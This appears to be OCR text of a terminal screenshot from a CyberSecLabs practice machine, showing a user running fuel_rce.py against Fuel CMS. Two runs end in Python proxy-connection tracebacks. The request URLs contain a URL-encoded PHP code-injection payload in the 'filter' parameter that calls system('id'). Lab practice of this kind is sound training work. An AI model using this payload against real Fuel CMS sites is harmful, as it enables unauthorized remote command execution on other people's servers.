 Applications Places Terminator Sep 25 21:55:43 1
moira@fuel: ~
/bin/bash × moira@fuel: ~ ×
moira@fuel: ~ 126x31
    return session.request(method=method, url=url, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 530, in request
    resp = self.send(prep, **send_kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 643, in send
    r = adapter.send(request, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/adapters.py", line 510, in send
    raise ProxyError(e, request=request)
requests.exceptions.ProxyError: HTTPConnectionPool(host='127.0.0.1', port=8080): Max retries exceeded with url: http://127.0.0
.1:8881/fuel/pages/select/?filter=%27%2Bpi%28print%28%24a%3D%27system%27%29%29%2B%24a%28%27id%27%29%2B%27 (Caused by ProxyErro
r('Cannot connect to proxy.', NewConnectionError('<urllib3.connection.HTTPConnection object at 0x7f2790a88ad0>: Failed to esta
blish a new connection: [Errno 111] Connection refused',)))
10.10.0.8:~/Documents/Learn/CyberSecLabs/Fuel# python fuel_rce.py
cmd:id
Traceback (most recent call last):
  File "fuel_rce.py", line 26, in <module>
    r = requests.get(burp0_url, proxies=proxy)
  File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 76, in get
    return request('get', url, params=params, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 61, in request
    return session.request(method=method, url=url, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 530, in request
    resp = self.send(prep, **send_kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 643, in send
    r = adapter.send(request, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/adapters.py", line 510, in send
    raise ProxyError(e, request=request)
requests.exceptions.ProxyError: HTTPConnectionPool(host='127.0.0.1', port=8080): Max retries exceeded with url: http://172.31.
1.28/fuel/pages/select/?filter=%27%2Bpi%28print%28%24a%3D%27system%27%29%29%2B%24a%28%27id%27%29%2B%27 (Caused by ProxyError('
Cannot connect to proxy.', NewConnectionError('<urllib3.connection.HTTPConnection object at 0x7f31168ad910>: Failed to establi
sh a new connection: [Errno 111] Connection refused',)))
10.10.0.8:~/Documents/Learn/CyberSecLabs/Fuel#